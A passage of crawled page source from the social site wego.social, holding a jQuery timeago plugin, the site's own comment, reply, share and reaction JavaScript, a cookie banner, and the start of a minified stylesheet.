        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="6oedneg776ntinvpe3p7dpm3c9" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css
body_size: 52298
content:
hr,img{border:0}body,figure{margin:0}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}.glyphicon,address{font-style:normal}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn,.btn-default.active,.btn-default:active,.form-control,.open>.dropdown-toggle.btn-default{background-image:none}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e